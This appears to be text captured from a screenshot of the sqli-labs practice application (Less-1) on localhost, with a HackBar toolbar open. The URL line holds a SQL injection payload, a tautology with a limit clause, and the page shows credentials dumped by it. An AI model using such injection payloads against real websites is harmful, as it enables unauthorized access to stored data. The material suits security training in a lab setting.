 Welcome Dhakkan
Your Login name:secure
Your Password:crappy
SQLI DUMB SERIES-1
Elements Network Console Audits Sources Performance Memory Application Security EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://localhost/sqli-labs/Less-1/?id=0' or 1=1 limit 3,1--+